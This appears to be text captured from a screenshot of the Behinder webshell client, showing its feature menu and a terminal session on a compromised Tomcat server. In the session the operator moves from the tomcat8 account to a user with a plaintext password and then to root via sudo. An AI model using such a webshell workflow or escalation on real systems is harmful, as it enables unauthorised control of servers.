 http://192.168.50.25:8080/re.jsp 冰蝎 v1.0
URL: http://192.168.50.25:8080/re.jsp OK!
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录
可执行文件路径： /bin/sh 启动
$ id
uid=121(tomcat8) gid=130(tomcat8) groups=130(tomcat8)
$ su rebeyond
Password: rebeyond
rebeyond@ubuntu:/var/lib/tomcat8$ id
uid=1000(rebeyond) gid=1000(rebeyond) groups=1000(rebeyond),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),1
rebeyond@ubuntu:/var/lib/tomcat8$ sudo su root
[sudo] password for rebeyond: rebeyond
root@ubuntu:/var/lib/tomcat8# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/var/lib/tomcat8# exit
exit
rebeyond@ubuntu:/var/lib/tomcat8$ exit
exit
$
状态
备忘录保存成功 冰蝎 v1.0 By rebeyond